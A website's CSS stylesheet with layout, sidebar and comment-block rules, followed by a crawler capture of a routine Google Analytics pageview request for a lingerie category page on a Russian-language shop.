@media screen and (max-width: 1220px) {
  .sidebar_inner {
    padding: 0px!important;
  }
  .sidebar {
    padding: 0px!important;
  }
}

@media screen and (max-width: 768px){
    .blog_nav a{
        min-width: 100%;
        margin-bottom: 10px;
    }
   .vc_custom_1556616382114, .slick-slider{
        display:none;
    }
}
#comments-block{
   margin: 20px 0;
}
#comments-block li{
    list-style:none;
}
/*#ktpfssuo23{*/
/*    max-width:160px;*/
/*}*/
.grecaptcha-badge{
    display:none!important;
}

@media only screen and (min-width: 40.063em) {
  .post-content-container {
    padding-left: 0px;
  }
}


.empty_p {
  margin: 0;
  padding: 0;
  text-indent: 0;
}

.post-content-container div{
  text-indent: 0px;
}

.image-cap-link {
  z-index: 100000
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1852797231&t=pageview&_s=1&dl=https%3A%2F%2Favrorra.com%2Fcategory%2Fnizhnee-bele%2F&ul=en-us%40posix&dt=%D0%9D%D0%B8%D0%B6%D0%BD%D0%B5%D0%B5%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=272134520&gjid=249580769&cid=1037208744.1768780101&tid=UA-91671259-15&_gid=1268933383.1768780101&_r=1&_slc=1&z=1389690799
body_size: -449
content:
2,cG-6DD73LYVM4